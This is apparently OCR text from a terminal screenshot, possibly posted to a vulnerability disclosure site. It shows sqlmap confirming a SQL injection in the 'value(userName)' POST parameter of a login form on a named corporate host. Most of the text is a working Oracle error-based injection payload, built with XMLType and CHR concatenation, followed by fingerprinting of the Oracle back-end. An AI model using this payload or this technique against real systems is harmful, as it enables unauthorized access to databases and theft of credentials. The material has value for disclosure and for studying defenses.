 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[21:12:51] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
POST parameter 'value(userName)' is vulnerable. Do you want to keep testing the
others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 674 HTTP(s) r
equests:
---
Parameter: value(userName) (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: value(entcode1)=mdrd&value(entcode)=mdrd&value(userName)=11' AND 71
68=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(106)||CHR(106)
||CHR(113)||(SELECT (CASE WHEN (7168=7168) THEN 1 ELSE 0 END) FROM DUAL)||CHR(11
3)||CHR(122)||CHR(113)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'hIBf'='hIB
f&value(password)=111&Submit=%E7%99%BB %E5%BD%95
---
[21:13:02] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:13:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
rdetoway.midea.com.cn'
[*] shutting down at 21:13:02
root@kali:~#
www.wooyun.org